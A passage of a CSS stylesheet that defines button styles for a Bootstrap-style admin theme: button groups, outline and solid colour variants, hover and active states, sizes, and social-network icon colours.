.btn-group > .btn.btn-primary.dropdown-toggle-split, .input-group-btn > .btn.btn-primary.dropdown-toggle-split, .input-group-prepend > .btn.btn-primary.dropdown-toggle-split, .input-group-append > .btn.btn-primary.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-success, .input-group-btn > .btn.btn-success, .input-group-prepend > .btn.btn-success, .input-group-append > .btn.btn-success {
  border-left-color: #28b07a;
  border-right-color: #28b07a;
}

.btn-group > .btn.btn-success:first-child, .input-group-btn > .btn.btn-success:first-child, .input-group-prepend > .btn.btn-success:first-child, .input-group-append > .btn.btn-success:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-success:last-child, .input-group-btn > .btn.btn-success:last-child, .input-group-prepend > .btn.btn-success:last-child, .input-group-append > .btn.btn-success:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-success.dropdown-toggle-split, .input-group-btn > .btn.btn-success.dropdown-toggle-split, .input-group-prepend > .btn.btn-success.dropdown-toggle-split, .input-group-append > .btn.btn-success.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-info, .input-group-btn > .btn.btn-info, .input-group-prepend > .btn.btn-info, .input-group-append > .btn.btn-info {
  border-left-color: #45c1ed;
  border-right-color: #45c1ed;
}

.btn-group > .btn.btn-info:first-child, .input-group-btn > .btn.btn-info:first-child, .input-group-prepend > .btn.btn-info:first-child, .input-group-append > .btn.btn-info:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-info:last-child, .input-group-btn > .btn.btn-info:last-child, .input-group-prepend > .btn.btn-info:last-child, .input-group-append > .btn.btn-info:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-info.dropdown-toggle-split, .input-group-btn > .btn.btn-info.dropdown-toggle-split, .input-group-prepend > .btn.btn-info.dropdown-toggle-split, .input-group-append > .btn.btn-info.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-warning, .input-group-btn > .btn.btn-warning, .input-group-prepend > .btn.btn-warning, .input-group-append > .btn.btn-warning {
  border-left-color: #ffd82e;
  border-right-color: #ffd82e;
}

.btn-group > .btn.btn-warning:first-child, .input-group-btn > .btn.btn-warning:first-child, .input-group-prepend > .btn.btn-warning:first-child, .input-group-append > .btn.btn-warning:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-warning:last-child, .input-group-btn > .btn.btn-warning:last-child, .input-group-prepend > .btn.btn-warning:last-child, .input-group-append > .btn.btn-warning:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-warning.dropdown-toggle-split, .input-group-btn > .btn.btn-warning.dropdown-toggle-split, .input-group-prepend > .btn.btn-warning.dropdown-toggle-split, .input-group-append > .btn.btn-warning.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-danger, .input-group-btn > .btn.btn-danger, .input-group-prepend > .btn.btn-danger, .input-group-append > .btn.btn-danger {
  border-left-color: #f34733;
  border-right-color: #f34733;
}

.btn-group > .btn.btn-danger:first-child, .input-group-btn > .btn.btn-danger:first-child, .input-group-prepend > .btn.btn-danger:first-child, .input-group-append > .btn.btn-danger:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-danger:last-child, .input-group-btn > .btn.btn-danger:last-child, .input-group-prepend > .btn.btn-danger:last-child, .input-group-append > .btn.btn-danger:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-danger.dropdown-toggle-split, .input-group-btn > .btn.btn-danger.dropdown-toggle-split, .input-group-prepend > .btn.btn-danger.dropdown-toggle-split, .input-group-append > .btn.btn-danger.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-dark, .input-group-btn > .btn.btn-dark, .input-group-prepend > .btn.btn-dark, .input-group-append > .btn.btn-dark {
  border-left-color: #4a4a4a;
  border-right-color: #4a4a4a;
}

.btn-group > .btn.btn-dark:first-child, .input-group-btn > .btn.btn-dark:first-child, .input-group-prepend > .btn.btn-dark:first-child, .input-group-append > .btn.btn-dark:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-dark:last-child, .input-group-btn > .btn.btn-dark:last-child, .input-group-prepend > .btn.btn-dark:last-child, .input-group-append > .btn.btn-dark:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-dark.dropdown-toggle-split, .input-group-btn > .btn.btn-dark.dropdown-toggle-split, .input-group-prepend > .btn.btn-dark.dropdown-toggle-split, .input-group-append > .btn.btn-dark.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group:first-child, .input-group-btn:first-child, .input-group-prepend:first-child, .input-group-append:first-child {
  border-right-color: transparent;
}

.btn-group:last-child, .input-group-btn:last-child, .input-group-prepend:last-child, .input-group-append:last-child {
  border-right-color: transparent;
}

.btn-group.open > .btn + .btn-primary,
.btn-group.open > .btn + .btn-success,
.btn-group.open > .btn + .btn-warning,
.btn-group.open > .btn + .btn-danger, .input-group-btn.open > .btn + .btn-primary,
.input-group-btn.open > .btn + .btn-success,
.input-group-btn.open > .btn + .btn-warning,
.input-group-btn.open > .btn + .btn-danger, .input-group-prepend.open > .btn + .btn-primary,
.input-group-prepend.open > .btn + .btn-success,
.input-group-prepend.open > .btn + .btn-warning,
.input-group-prepend.open > .btn + .btn-danger, .input-group-append.open > .btn + .btn-primary,
.input-group-append.open > .btn + .btn-success,
.input-group-append.open > .btn + .btn-warning,
.input-group-append.open > .btn + .btn-danger {
  border-left-color: rgba(0, 0, 0, 0.15);
}

.btn-group-vertical > .btn.btn-primary {
  border-top-color: #8b65c2;
  border-bottom-color: #8b65c2;
}

.btn-group-vertical > .btn.btn-primary:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-primary:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-success {
  border-top-color: #28b07a;
  border-bottom-color: #28b07a;
}

.btn-group-vertical > .btn.btn-success:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-success:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-info {
  border-top-color: #45c1ed;
  border-bottom-color: #45c1ed;
}

.btn-group-vertical > .btn.btn-info:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-info:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-warning {
  border-top-color: #ffd82e;
  border-bottom-color: #ffd82e;
}

.btn-group-vertical > .btn.btn-warning:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-warning:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-danger {
  border-top-color: #f34733;
  border-bottom-color: #f34733;
}

.btn-group-vertical > .btn.btn-danger:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-danger:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-dark {
  border-top-color: #4a4a4a;
  border-bottom-color: #4a4a4a;
}

.btn-group-vertical > .btn.btn-dark:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-dark:last-child {
  border-bottom-color: transparent;
}

.btn + .dropdown-toggle-split {
  z-index: 3;
}

.btn + .dropdown-toggle-split > span {
  line-height: 0.2;
  font-size: 1.538rem;
  display: inline-block;
  vertical-align: middle;
  width: 1rem;
  margin-left: -7px;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}

.btn-group-justified .btn,
.btn-group-justified .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}

.btn-group-justified .btn .btn,
.btn-group-justified .btn-group .btn {
  width: 100%;
}

.btn-group-justified .btn .dropdown-menu,
.btn-group-justified .btn-group .dropdown-menu {
  left: auto;
}

.btn-group-justified > .btn {
  border-right-width: 0;
}

.btn-group-justified > .btn:last-child {
  border-right-width: 1px;
}

.btn {
  border: 1px solid transparent;
}

.btn:active:focus, .btn.active:focus, .btn:focus {
  outline: none;
}

.btn.dropdown-toggle:after {
  display: none;
}

.btn.btn-outline-primary {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #9674c8;
}

.btn.btn-outline-primary:hover {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn.btn-outline-primary:focus, .btn.btn-outline-primary.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.btn-outline-primary.disabled, .btn.btn-outline-primary:disabled {
  color: #9674c8;
  background-color: transparent;
}

.btn.btn-outline-primary:active, .btn.btn-outline-primary.active,
.show > .btn.btn-outline-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn.btn-outline-light {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #FFFFFF;
}

.btn.btn-outline-light:hover {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn.btn-outline-light:focus, .btn.btn-outline-light.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.btn-outline-light.disabled, .btn.btn-outline-light:disabled {
  color: #FFFFFF;
  background-color: transparent;
}

.btn.btn-outline-light:active, .btn.btn-outline-light.active,
.show > .btn.btn-outline-light.dropdown-toggle {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn.btn-outline-info {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #58C7EF;
}

.btn.btn-outline-info:hover {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn.btn-outline-info:focus, .btn.btn-outline-info.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.btn-outline-info.disabled, .btn.btn-outline-info:disabled {
  color: #58C7EF;
  background-color: transparent;
}

.btn.btn-outline-info:active, .btn.btn-outline-info.active,
.show > .btn.btn-outline-info.dropdown-toggle {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn.btn-outline-success {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #2cc185;
}

.btn.btn-outline-success:hover {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn.btn-outline-success:focus, .btn.btn-outline-success.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.btn-outline-success.disabled, .btn.btn-outline-success:disabled {
  color: #2cc185;
  background-color: transparent;
}

.btn.btn-outline-success:active, .btn.btn-outline-success.active,
.show > .btn.btn-outline-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn.btn-outline-warning {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #FFDC42;
}

.btn.btn-outline-warning:hover {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn.btn-outline-warning:focus, .btn.btn-outline-warning.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.btn-outline-warning.disabled, .btn.btn-outline-warning:disabled {
  color: #FFDC42;
  background-color: transparent;
}

.btn.btn-outline-warning:active, .btn.btn-outline-warning.active,
.show > .btn.btn-outline-warning.dropdown-toggle {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn.btn-outline-danger {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #F45846;
}

.btn.btn-outline-danger:hover {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn.btn-outline-danger:focus, .btn.btn-outline-danger.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.btn-outline-danger.disabled, .btn.btn-outline-danger:disabled {
  color: #F45846;
  background-color: transparent;
}

.btn.btn-outline-danger:active, .btn.btn-outline-danger.active,
.show > .btn.btn-outline-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn .icon {
  position: relative;
  top: -1px;
  font-size: 1.154rem;
  line-height: 0.6;
  vertical-align: middle;
}

.btn .icon.icon-left {
  margin-right: 1px;
}

.btn .icon.icon-right {
  margin-left: 1px;
}

.btn.btn-lg .icon, .btn-group-lg > .btn .icon {
  font-size: 1.231rem;
}

.btn.btn-sm .icon, .btn-group-sm > .btn .icon {
  font-size: 1.077rem;
}

.btn.btn-xs .icon {
  font-size: 1rem;
}

.btn .icon-dropdown {
  font-size: 1.538rem;
  line-height: 0.3;
  vertical-align: middle;
  display: inline-block;
  width: 1rem;
}

.btn-dark {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:hover {
  color: #FFFFFF;
  background-color: #414141;
  border-color: #3b3b3b;
}

.btn-dark:focus, .btn-dark.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
          box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3b3b3b;
  border-color: #343434;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
          box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-primary {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn-primary:hover, .btn-primary.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #a183ce;
}

.show > .btn-primary.dropdown-toggle:focus, .show > .btn-primary.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #9674c8;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: transparent;
}

.show > .btn-primary.dropdown-toggle:focus:hover, .show > .btn-primary.dropdown-toggle:focus.hover, .show > .btn-primary.dropdown-toggle.focus:hover, .show > .btn-primary.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #a183ce;
}

.btn-primary.disabled, .btn-primary:disabled {
  background-color: #9674c8;
  border-color: #9674c8;
  color: #FFFFFF;
}

.btn-primary:not([disabled]):not(.disabled):active, .btn-primary:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #8862c1;
}

.btn-primary:not([disabled]):not(.disabled):active:hover, .btn-primary:not([disabled]):not(.disabled):active:focus, .btn-primary:not([disabled]):not(.disabled):active.focus, .btn-primary:not([disabled]):not(.disabled).active:hover, .btn-primary:not([disabled]):not(.disabled).active:focus, .btn-primary:not([disabled]):not(.disabled).active.focus,
.show > .btn-primary.dropdown-toggle:hover,
.show > .btn-primary.dropdown-toggle:focus,
.show > .btn-primary.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #8862c1;
}

.btn-secondary, .note-btn-group .btn-default {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #cccccc;
}

.btn-secondary:hover, .note-btn-group .btn-default:hover, .btn-secondary.hover, .note-btn-group .hover.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: whitesmoke;
}

.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group .show > .dropdown-toggle.btn-default:focus, .show > .btn-secondary.dropdown-toggle.focus, .note-btn-group .show > .dropdown-toggle.focus.btn-default {
  color: #545454;
  background-color: #FFFFFF;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #cccccc;
}

.show > .btn-secondary.dropdown-toggle:focus:hover, .note-btn-group .show > .dropdown-toggle.btn-default:focus:hover, .show > .btn-secondary.dropdown-toggle:focus.hover, .note-btn-group .show > .dropdown-toggle.btn-default:focus.hover, .show > .btn-secondary.dropdown-toggle.focus:hover, .note-btn-group .show > .dropdown-toggle.focus.btn-default:hover, .show > .btn-secondary.dropdown-toggle.focus.hover, .note-btn-group .show > .dropdown-toggle.focus.hover.btn-default {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.btn-secondary.disabled, .note-btn-group .disabled.btn-default, .btn-secondary:disabled, .note-btn-group .btn-default:disabled {
  background-color: #FFFFFF;
  border-color: #cccccc;
  color: #545454;
}

.btn-secondary:not([disabled]):not(.disabled):active, .note-btn-group .btn-default:not([disabled]):not(.disabled):active, .btn-secondary:not([disabled]):not(.disabled).active, .note-btn-group .btn-default:not([disabled]):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle, .note-btn-group
.show > .dropdown-toggle.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: #e6e6e6;
}

.btn-secondary:not([disabled]):not(.disabled):active:hover, .note-btn-group .btn-default:not([disabled]):not(.disabled):active:hover, .btn-secondary:not([disabled]):not(.disabled):active:focus, .note-btn-group .btn-default:not([disabled]):not(.disabled):active:focus, .btn-secondary:not([disabled]):not(.disabled):active.focus, .note-btn-group .btn-default:not([disabled]):not(.disabled):active.focus, .btn-secondary:not([disabled]):not(.disabled).active:hover, .note-btn-group .btn-default:not([disabled]):not(.disabled).active:hover, .btn-secondary:not([disabled]):not(.disabled).active:focus, .note-btn-group .btn-default:not([disabled]):not(.disabled).active:focus, .btn-secondary:not([disabled]):not(.disabled).active.focus, .note-btn-group .btn-default:not([disabled]):not(.disabled).active.focus,
.show > .btn-secondary.dropdown-toggle:hover, .note-btn-group
.show > .dropdown-toggle.btn-default:hover,
.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group
.show > .dropdown-toggle.btn-default:focus,
.show > .btn-secondary.dropdown-toggle.focus, .note-btn-group
.show > .dropdown-toggle.focus.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: #e6e6e6;
}

.btn-info {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:hover, .btn-info.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #6bcdf1;
}

.show > .btn-info.dropdown-toggle:focus, .show > .btn-info.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #58C7EF;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: transparent;
}

.show > .btn-info.dropdown-toggle:focus:hover, .show > .btn-info.dropdown-toggle:focus.hover, .show > .btn-info.dropdown-toggle.focus:hover, .show > .btn-info.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #6bcdf1;
}

.btn-info.disabled, .btn-info:disabled {
  background-color: #58C7EF;
  border-color: #58C7EF;
  color: #FFFFFF;
}

.btn-info:not([disabled]):not(.disabled):active, .btn-info:not([disabled]):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #41bfed;
}

.btn-info:not([disabled]):not(.disabled):active:hover, .btn-info:not([disabled]):not(.disabled):active:focus, .btn-info:not([disabled]):not(.disabled):active.focus, .btn-info:not([disabled]):not(.disabled).active:hover, .btn-info:not([disabled]):not(.disabled).active:focus, .btn-info:not([disabled]):not(.disabled).active.focus,
.show > .btn-info.dropdown-toggle:hover,
.show > .btn-info.dropdown-toggle:focus,
.show > .btn-info.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #41bfed;
}

.btn-success {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-success:hover, .btn-success.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #31d090;
}

.show > .btn-success.dropdown-toggle:focus, .show > .btn-success.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #2cc185;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: transparent;
}

.show > .btn-success.dropdown-toggle:focus:hover, .show > .btn-success.dropdown-toggle:focus.hover, .show > .btn-success.dropdown-toggle.focus:hover, .show > .btn-success.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #31d090;
}

.btn-success.disabled, .btn-success:disabled {
  background-color: #2cc185;
  border-color: #2cc185;
  color: #FFFFFF;
}

.btn-success:not([disabled]):not(.disabled):active, .btn-success:not([disabled]):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #27ac77;
}

.btn-success:not([disabled]):not(.disabled):active:hover, .btn-success:not([disabled]):not(.disabled):active:focus, .btn-success:not([disabled]):not(.disabled):active.focus, .btn-success:not([disabled]):not(.disabled).active:hover, .btn-success:not([disabled]):not(.disabled).active:focus, .btn-success:not([disabled]):not(.disabled).active.focus,
.show > .btn-success.dropdown-toggle:hover,
.show > .btn-success.dropdown-toggle:focus,
.show > .btn-success.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #27ac77;
}

.btn-warning {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:hover, .btn-warning.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffe056;
}

.show > .btn-warning.dropdown-toggle:focus, .show > .btn-warning.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #FFDC42;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: transparent;
}

.show > .btn-warning.dropdown-toggle:focus:hover, .show > .btn-warning.dropdown-toggle:focus.hover, .show > .btn-warning.dropdown-toggle.focus:hover, .show > .btn-warning.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #ffe056;
}

.btn-warning.disabled, .btn-warning:disabled {
  background-color: #FFDC42;
  border-color: #FFDC42;
  color: #FFFFFF;
}

.btn-warning:not([disabled]):not(.disabled):active, .btn-warning:not([disabled]):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffd729;
}

.btn-warning:not([disabled]):not(.disabled):active:hover, .btn-warning:not([disabled]):not(.disabled):active:focus, .btn-warning:not([disabled]):not(.disabled):active.focus, .btn-warning:not([disabled]):not(.disabled).active:hover, .btn-warning:not([disabled]):not(.disabled).active:focus, .btn-warning:not([disabled]):not(.disabled).active.focus,
.show > .btn-warning.dropdown-toggle:hover,
.show > .btn-warning.dropdown-toggle:focus,
.show > .btn-warning.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffd729;
}

.btn-danger {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:hover, .btn-danger.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f56959;
}

.show > .btn-danger.dropdown-toggle:focus, .show > .btn-danger.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #F45846;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: transparent;
}

.show > .btn-danger.dropdown-toggle:focus:hover, .show > .btn-danger.dropdown-toggle:focus.hover, .show > .btn-danger.dropdown-toggle.focus:hover, .show > .btn-danger.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #f56959;
}

.btn-danger.disabled, .btn-danger:disabled {
  background-color: #F45846;
  border-color: #F45846;
  color: #FFFFFF;
}

.btn-danger:not([disabled]):not(.disabled):active, .btn-danger:not([disabled]):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f3422e;
}

.btn-danger:not([disabled]):not(.disabled):active:hover, .btn-danger:not([disabled]):not(.disabled):active:focus, .btn-danger:not([disabled]):not(.disabled):active.focus, .btn-danger:not([disabled]):not(.disabled).active:hover, .btn-danger:not([disabled]):not(.disabled).active:focus, .btn-danger:not([disabled]):not(.disabled).active.focus,
.show > .btn-danger.dropdown-toggle:hover,
.show > .btn-danger.dropdown-toggle:focus,
.show > .btn-danger.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f3422e;
}

.btn-dark {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:hover, .btn-dark.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #5e5e5e;
}

.show > .btn-dark.dropdown-toggle:focus, .show > .btn-dark.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #545454;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: transparent;
}

.show > .btn-dark.dropdown-toggle:focus:hover, .show > .btn-dark.dropdown-toggle:focus.hover, .show > .btn-dark.dropdown-toggle.focus:hover, .show > .btn-dark.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #5e5e5e;
}

.btn-dark.disabled, .btn-dark:disabled {
  background-color: #545454;
  border-color: #545454;
  color: #FFFFFF;
}

.btn-dark:not([disabled]):not(.disabled):active, .btn-dark:not([disabled]):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #474747;
}

.btn-dark:not([disabled]):not(.disabled):active:hover, .btn-dark:not([disabled]):not(.disabled):active:focus, .btn-dark:not([disabled]):not(.disabled):active.focus, .btn-dark:not([disabled]):not(.disabled).active:hover, .btn-dark:not([disabled]):not(.disabled).active:focus, .btn-dark:not([disabled]):not(.disabled).active.focus,
.show > .btn-dark.dropdown-toggle:hover,
.show > .btn-dark.dropdown-toggle:focus,
.show > .btn-dark.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #474747;
}

.btn-dark:not([disabled]):not(.disabled).active,
.open > .btn-dark.dropdown-toggle {
  color: #9674c8;
}

.btn-dark:not([disabled]):not(.disabled).active:hover, .btn-dark:not([disabled]):not(.disabled).active:focus, .btn-dark:not([disabled]):not(.disabled).active.focus,
.open > .btn-dark.dropdown-toggle:hover,
.open > .btn-dark.dropdown-toggle:focus,
.open > .btn-dark.dropdown-toggle.focus {
  color: #9674c8;
}

.btn-xs {
  padding: 0.6154rem 0.6923rem;
  font-size: 0.9231rem;
  line-height: 1;
  border-radius: 0;
}

.btn-sm, .btn-group-sm > .btn {
  font-size: 1rem;
}

.btn-lg, .btn-group-lg > .btn {
  font-size: 1.077rem;
}

.btn-rounded {
  border-radius: 1.81rem;
}

.btn-rounded.btn-xs {
  border-radius: 1.5385rem;
}

.btn-rounded.btn-sm, .btn-group-sm > .btn-rounded.btn {
  border-radius: 1.6923rem;
}

.btn-rounded.btn-lg, .btn-group-lg > .btn-rounded.btn {
  border-radius: 2.0001rem;
}

.btn-big {
  padding: .7rem 1rem;
  text-align: center;
  min-width: 70px;
}

.btn-big > .icon {
  display: block;
  font-size: 2rem;
  line-height: 1;
  margin-bottom: .3rem;
}

.btn-social {
  min-width: 2.9rem;
}

.btn-social .icon {
  font-size: 1.1rem;
}

.btn-social.btn-xs {
  min-width: 2.3rem;
}

.btn-facebook .icon {
  color: #5d82d1;
}

.btn-facebook:active .icon, .btn-facebook.active .icon,
.open > .btn-facebook.dropdown-toggle .icon {
  color: #5d82d1;
}

.btn-facebook:active:hover .icon, .btn-facebook:active:focus .icon, .btn-facebook:active.focus .icon, .btn-facebook.active:hover .icon, .btn-facebook.active:focus .icon, .btn-facebook.active.focus .icon,
.open > .btn-facebook.dropdown-toggle:hover .icon,
.open > .btn-facebook.dropdown-toggle:focus .icon,
.open > .btn-facebook.dropdown-toggle.focus .icon {
  color: #5d82d1;
}

.btn-twitter .icon {
  color: #50bff5;
}

.btn-twitter:active .icon, .btn-twitter.active .icon,
.open > .btn-twitter.dropdown-toggle .icon {
  color: #50bff5;
}

.btn-twitter:active:hover .icon, .btn-twitter:active:focus .icon, .btn-twitter:active.focus .icon, .btn-twitter.active:hover .icon, .btn-twitter.active:focus .icon, .btn-twitter.active.focus .icon,
.open > .btn-twitter.dropdown-toggle:hover .icon,
.open > .btn-twitter.dropdown-toggle:focus .icon,
.open > .btn-twitter.dropdown-toggle.focus .icon {
  color: #50bff5;
}

.btn-google-plus .icon {
  color: #eb5e4c;
}

.btn-google-plus:active .icon, .btn-google-plus.active .icon,
.open > .btn-google-plus.dropdown-toggle .icon {
  color: #eb5e4c;
}

.btn-google-plus:active:hover .icon, .btn-google-plus:active:focus .icon, .btn-google-plus:active.focus .icon, .btn-google-plus.active:hover .icon, .btn-google-plus.active:focus .icon, .btn-google-plus.active.focus .icon,
.open > .btn-google-plus.dropdown-toggle:hover .icon,
.open > .btn-google-plus.dropdown-toggle:focus .icon,
.open > .btn-google-plus.dropdown-toggle.focus .icon {
  color: #eb5e4c;
}

.btn-dribbble .icon {
  color: #f7659c;
}

.btn-dribbble:active .icon, .btn-dribbble.active .icon,
.open > .btn-dribbble.dropdown-toggle .icon {
  color: #f7659c;
}

.btn-dribbble:active:hover .icon, .btn-dribbble:active:focus .icon, .btn-dribbble:active.focus .icon, .btn-dribbble.active:hover .icon, .btn-dribbble.active:focus .icon, .btn-dribbble.active.focus .icon,
.open > .btn-dribbble.dropdown-toggle:hover .icon,
.open > .btn-dribbble.dropdown-toggle:focus .icon,
.open > .btn-dribbble.dropdown-toggle.focus .icon {
  color: #f7659c;
}

.btn-flickr .icon {
  color: #0063dc;
}

.btn-flickr:active .icon, .btn-flickr.active .icon,
.open > .btn-flickr.dropdown-toggle .icon {
  color: #0063dc;
}

.btn-flickr:active:hover .icon, .btn-flickr:active:focus .icon, .btn-flickr:active.focus .icon, .btn-flickr.active:hover .icon, .btn-flickr.active:focus .icon, .btn-flickr.active.focus .icon,
.open > .btn-flickr.dropdown-toggle:hover .icon,
.open > .btn-flickr.dropdown-toggle:focus .icon,
.open > .btn-flickr.dropdown-toggle.focus .icon {
  color: #0063dc;
}

.btn-linkedin .icon {
  color: #238cc8;
}

.btn-linkedin:active .icon, .btn-linkedin.active .icon,
.open > .btn-linkedin.dropdown-toggle .icon {
  color: #238cc8;
}

.btn-linkedin:active:hover .icon, .btn-linkedin:active:focus .icon, .btn-linkedin:active.focus .icon, .btn-linkedin.active:hover .icon, .btn-linkedin.active:focus .icon, .btn-linkedin.active.focus .icon,
.open > .btn-linkedin.dropdown-toggle:hover .icon,
.open > .btn-linkedin.dropdown-toggle:focus .icon,
